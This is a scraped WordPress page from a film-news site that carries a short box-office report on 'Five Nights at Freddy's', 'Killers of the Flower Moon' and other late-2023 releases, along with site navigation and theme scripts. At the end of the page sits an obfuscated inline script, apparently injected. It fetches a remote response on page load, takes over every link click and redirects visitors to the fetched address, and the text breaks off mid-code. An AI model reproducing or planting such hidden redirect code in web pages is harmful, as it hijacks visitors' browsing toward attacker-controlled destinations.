itemprop="item"><span itemprop="name">29</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://recognizecity.com/2023/10/29/box-office-freddys-soars-moon-falls/" itemprop="item"><span itemprop="name">Box-Office: “Freddy’s” Soars, “Moon” Falls</span></a><meta itemprop="position" content="5" /></li></ul></div>            
                                <div class="entry-content">
    <div class="twp-article-wrapper clearfix">
        <div class='image-full'></div><p>The box-office in recent weeks has been seen as a success story overall, even as it has shown a bit of a divide between titles that were hits and flops.</p>
<p>Universal and Blumhouse’s “Five Nights at Freddy’s” is still on track for a record-smashing $78 million this weekend domestically and a further $52 million overseas for a $130 million worldwide start.</p>
<p>That’s a stunning figure for a $25 million budgeted film that had already made back its budget in deals prior to release.  It has broken a bunch of records in the process including the biggest opening ever for Blumhouse Productions and the biggest horror opening weekend ever in multiple international markets.</p>

<p>Similarly, Taylor Swift’s “Eras Tour” concert film passed the $200 million mark at the worldwide box office this weekend, a first for a concert film, and earned a further $14.7 million domestically in its third outing.  It easily took second place and again has been a highlight of the Fall calendar for audiences.</p>
<p>Unfortunately, things get more rocky after that point.  Martin Scorsese’s “Killers of the Flower Moon” isn’t resonating with audiences despite an A- CinemaScore.</p>
<p>In its second weekend, it is on track to fall a steeper than expected 61% for a $9 million domestic haul.  It will sit at $40 million domestically and $88 million worldwide by the end of the weekend, not a good ten-day take so far for a film with a $200 million budget.</p>
<p>Christian documentary “After Death” opened in fourth this weekend with $5.9 million – a solid start but in line with more regular faith-based titles as opposed to a break out like “Sound of Freedom”.</p>
<p>Going by its $30 million production budget, “Exorcist: The Believer” is doing surprisingly decently with $59.5 million total domestically and around as much again overseas in its fourth week.  It’s on track for a further $3.3 million this weekend in North America in fifth place.</p>
<p>The little-promoted John Cena-led action comedy “Freelance” debuted to just $2.1 million in seventh place.</p>
<p>Lionsgate’s “Expend4bles” is already out of the Top 10 and has seemingly ended its domestic run with a $16.7 million domestic and $34 million overseas gross – not a good result for a film with a budget over $100 million.</p>
<p>Gareth Edwards’ “The Creator” will likely exit the Top 10 next week, the $80 million budgeted film is now approaching the $100 million mark at the worldwide box-office.</p>
<p>Source: <a href="https://deadline.com/2023/10/box-office-five-nights-at-freddys-1235584788/">Deadline</a></p>
<p>The post <a href="https://www.darkhorizons.com/box-office-freddys-soars-moon-falls/">Box-Office: “Freddy’s” Soars, “Moon” Falls</a> appeared first on <a href="https://www.darkhorizons.com/">Dark Horizons</a>.</p></div>
</div><!-- .entry-content -->
        <div class="related-articles">
            <header class="related-header">
                <h3 class="related-title widget-title bordered-widget-title">
                    You May Also Like                </h3>
            </header>

            <div class="entry-content">
                <div class="row">
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2025/11/15/rrr-director-ss-rajamoulis-varanasi-teased/">“RRR” Director SS Rajamouli’s “Varanasi” Teased</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : November 15, 2025                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                  <div class="post-image">
                                      <a href="https://recognizecity.com/2024/04/11/civil-war-final-trailer/" class="bg-image bg-image-1">
                                          <img src="https://recognizecity.com/wp-content/uploads/2024/04/Civil-War-scaled-DRaKRL-300x200.jpeg" alt="CIVIL WAR Final Trailer">
                                      </a>
                                  </div>
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/04/11/civil-war-final-trailer/">CIVIL WAR Final Trailer</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : April 11, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2023/12/15/avatar-vfx-artists-vote-to-unionize/">“Avatar” VFX Artists Vote To Unionize</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : December 15, 2023                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/08/27/star-trek-starfleet-academy-begins-filming/">“Star Trek: Starfleet Academy” Begins Filming</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : August 27, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/09/20/josh-oconnor-joins-reichardts-next/">Josh O’Connor Joins Reichardt’s Next</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : September 20, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        	<div class="single-meta">
	    	</div>
	</article><!-- #post-## -->
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://recognizecity.com/2023/10/29/excavating-the-past-all-of-us-strangers-the-summer-with-carmen-memory-afi-fest-2023/" rel="prev"><span class="screen-reader-text">Previous post:</span> <span class="post-title">Excavating the Past: All of Us Strangers, The Summer with Carmen, Memory (AFI Fest 2023)</span></a></div><div class="nav-next"><a href="https://recognizecity.com/2023/10/29/whats-the-status-of-hocus-pocus-3/" rel="next"><span class="screen-reader-text">Next post:</span> <span class="post-title">What’s The Status Of “Hocus Pocus 3”?</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
    <div class="comments-wrapper">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/29/box-office-freddys-soars-moon-falls/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://recognizecity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2588' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div>
</div><!-- #comments -->
            
        </main><!-- #main -->
    </div><!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary">
    <div class="theiaStickySidebar">
	    <div class="sidebar-wrapper">
	        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://recognizecity.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Top Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/16/45-years-of-pac-man-exhibit-pictures-and-video/">45 Years Of Pac-Man Exhibit Pictures And Video</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/16/28-years-later-star-confirms-his-characters-connection-to-disgraced-uk-icon/">28 Years Later Star Confirms His Character’s Connection to Disgraced UK Icon</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/16/teresa-palmer-joins-god-of-war-series/">Teresa Palmer Joins “God of War” Series</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/16/a-guide-to-social-and-sweepstakes-casinos-in-the-united-states/">A Guide to Social and Sweepstakes Casinos in the United States</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/16/the-game-of-thrones-finales-best-decision-had-nothing-to-do-with-george-r-r-martin/">The Game of Thrones Finale’s Best Decision Had Nothing to Do with George R.R. Martin</a></li>
</ul></div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<p></p>
</div></div>
</div><div id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div>	    </div>
	</div>
</aside><!-- #secondary --></div><!-- #content -->

    
    <section class="cover-stories">
                    <div class="cover-stories-featured">
                <div class="container">
                    <div class="row">
                                                                                        <div class="col-sm-12">
                                    <div class="cover-stories-bg data-bg" data-background="">
                                        <div class="section-details">
                                                                                            <h2 class="section-title entry-title">You may also like <i class="ion-ios-arrow-thin-right"></i></h2>
                                                                                        <div class="article-featured">
                                                <header class="article-header">
                                                    <div class="entry-meta">
                                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2026/01/16/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T19:18:31+00:00">January 16, 2026</time></a></span>                                                        <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                        </span>
                                                    </div>
                                                    <h2 class="entry-title">
                                                        <a href="https://recognizecity.com/2026/01/16/45-years-of-pac-man-exhibit-pictures-and-video/">45 Years Of Pac-Man Exhibit Pictures And Video</a>
                                                    </h2>
                                                </header>
                                                    <div class="entry-content">
                                                        <div class="twp-content-details">
                                                            <p>Thanks to Mufsin Mahbub for covering the event for us. This exhibit, 45 Years of PAC-MAN, drops you straight into the Maze that changed gaming forever. Since 1980, PAC-MAN has captured hearts with simple design, bold personality, and irresistible play. Created in partnership with Bandai Namco, this exhibit is packed</p>
<div class="continue-reading-wrapper"><a href="https://recognizecity.com/2026/01/16/45-years-of-pac-man-exhibit-pictures-and-video/" class="continue-reading">Continue Reading<i class="ion-ios-arrow-right"></i></a></div>
                                                        </div>
                                                    </div>
                                            </div>
                                        </div>
                                        <div class="section-overlay"></div>
                                    </div>
                                </div>
                                                                                </div>
                </div>
            </div>

                            <div class="cover-stories-others">
                    <div class="container">
                        <div class="row">
                                                                            <div class="col-sm-4">
                                                                                            <div class="image">
                                                    <a href="https://recognizecity.com/2026/01/16/28-years-later-star-confirms-his-characters-connection-to-disgraced-uk-icon/" class="bg-image bg-image-2">
                                                        <img src="https://recognizecity.com/wp-content/uploads/2026/01/Jack-OConnell-in-28-Years-Later-Trailer-nnnxfO-300x175.jpeg">
                                                    </a>
                                                </div>
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/top/" rel="category tag">Top</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/16/28-years-later-star-confirms-his-characters-connection-to-disgraced-uk-icon/">28 Years Later Star Confirms His Character’s Connection to Disgraced UK Icon</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                            <div class="image">
                                                    <a href="https://recognizecity.com/2026/01/16/teresa-palmer-joins-god-of-war-series/" class="bg-image bg-image-2">
                                                        <img src="https://recognizecity.com/wp-content/uploads/2026/01/teresa-palmer-joins-god-of-war-series-FcdON8-300x200.jpeg">
                                                    </a>
                                                </div>
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/16/teresa-palmer-joins-god-of-war-series/">Teresa Palmer Joins “God of War” Series</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/reviews/" rel="category tag">Reviews</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/16/a-guide-to-social-and-sweepstakes-casinos-in-the-united-states/">A Guide to Social and Sweepstakes Casinos in the United States</a>
                                                </h3>
                                            </div>
                                        </div>
                                                        </div>
                    </div>
                </div>
                        </section>


<footer id="colophon" class="site-footer" role="contentinfo">
        
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="footer-branding">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                            <a href="https://recognizecity.com/" rel="home">
                                                Recognize city                                            </a>
                                        </span>
                                                    </div>
                    </div>
                </div>
            </div>

                            <div class="row">
                    <div class="col-sm-12">
                        <div class="scroll-up alt-bgcolor">
                            <i class="ion-ios-arrow-up text-light"></i>
                        </div>
                    </div>
                </div>

            
            <div class="row">
                <div class="col-md-12">
                    <div class="site-info text-center">
                        <h4 class="site-copyright">
                            Recognizecity.com                                                            <span class="heart"> </span>
                                Theme: Knight by <a href="http://themeinwp.com/" target = "_blank" rel="designer">Themeinwp </a>                                                        
                        </h4>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>

    <div class="recommendation-panel-handle" id="recommendation-panel-handle">
        <div class="recommendation-panel-open">
            <i class="ion-ios-plus-empty"></i>
        </div>
    </div>
                <div class="recommendation-panel-content" id="recommendation-panel-content">
                <div class="recommendation-panel-close">
                    <i class="ion-ios-close-empty"></i>
                </div>
                <div class="recommendation-panel-slider">
                    <div class="recommendation-slides-wrapper">
                        <div class="recommendation-slides">
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/16/45-years-of-pac-man-exhibit-pictures-and-video/">
                                                45 Years Of Pac-Man Exhibit Pictures And Video                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="175" src="https://recognizecity.com/wp-content/uploads/2026/01/Jack-OConnell-in-28-Years-Later-Trailer-nnnxfO-300x175.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/Jack-OConnell-in-28-Years-Later-Trailer-nnnxfO-300x175.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/Jack-OConnell-in-28-Years-Later-Trailer-nnnxfO-1024x597.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/Jack-OConnell-in-28-Years-Later-Trailer-nnnxfO-768x448.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/Jack-OConnell-in-28-Years-Later-Trailer-nnnxfO-1536x896.jpeg 1536w, https://recognizecity.com/wp-content/uploads/2026/01/Jack-OConnell-in-28-Years-Later-Trailer-nnnxfO.jpeg 1581w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/16/28-years-later-star-confirms-his-characters-connection-to-disgraced-uk-icon/">
                                                28 Years Later Star Confirms His Character’s Connection to Disgraced UK Icon                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2026/01/teresa-palmer-joins-god-of-war-series-FcdON8-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/teresa-palmer-joins-god-of-war-series-FcdON8-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/teresa-palmer-joins-god-of-war-series-FcdON8.jpeg 696w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/16/teresa-palmer-joins-god-of-war-series/">
                                                Teresa Palmer Joins “God of War” Series                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/16/a-guide-to-social-and-sweepstakes-casinos-in-the-united-states/">
                                                A Guide to Social and Sweepstakes Casinos in the United States                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="169" src="https://recognizecity.com/wp-content/uploads/2026/01/game-of-thrones-season-8-sansa-crop-1k4dXi-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/game-of-thrones-season-8-sansa-crop-1k4dXi-300x169.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/game-of-thrones-season-8-sansa-crop-1k4dXi-1024x576.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/game-of-thrones-season-8-sansa-crop-1k4dXi-768x432.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/game-of-thrones-season-8-sansa-crop-1k4dXi-1536x864.jpeg 1536w, https://recognizecity.com/wp-content/uploads/2026/01/game-of-thrones-season-8-sansa-crop-1k4dXi.jpeg 1920w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/16/the-game-of-thrones-finales-best-decision-had-nothing-to-do-with-george-r-r-martin/">
                                                The Game of Thrones Finale’s Best Decision Had Nothing to Do with George R.R. Martin                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/16/marvel-rumor-reveals-surprising-scene-partner-for-loki-in-avengers-doomsday/">
                                                Marvel Rumor Reveals Surprising Scene Partner For Loki In ‘Avengers: Doomsday’                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/16/god-of-war-blade-avatar-the-division-2-star-trek-voyager-skewedcast/">
                                                God of War, Blade, Avatar, The Division 2, Star Trek Voyager Skewedcast                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="170" src="https://recognizecity.com/wp-content/uploads/2026/01/star-wars-trapper-wolf-dave-filoni-the-mandalorian-disney-2l4J5R-300x170.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/star-wars-trapper-wolf-dave-filoni-the-mandalorian-disney-2l4J5R-300x170.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/star-wars-trapper-wolf-dave-filoni-the-mandalorian-disney-2l4J5R-1024x576.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/star-wars-trapper-wolf-dave-filoni-the-mandalorian-disney-2l4J5R-768x435.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/star-wars-trapper-wolf-dave-filoni-the-mandalorian-disney-2l4J5R.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/16/star-wars-is-now-nostalgia-for-millennials-instead-of-gen-x/">
                                                Star Wars Is Now Nostalgia for Millennials Instead of Gen X                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
        
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-4 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-4 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/js/skip-link-focus-fix.js?ver=20151215' id='knight-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/js/owl.carousel.min.js?ver=6.0' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/jquery-match-height/js/jquery.matchHeight.min.js?ver=6.0' id='match-height-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='knight-script-js-extra'>
/* <![CDATA[ */
var knightVal = {"nonce":"bbc55d50c9","ajaxurl":"https:\/\/recognizecity.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/twp/js/custom-script.js?ver=6.0' id='knight-script-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' 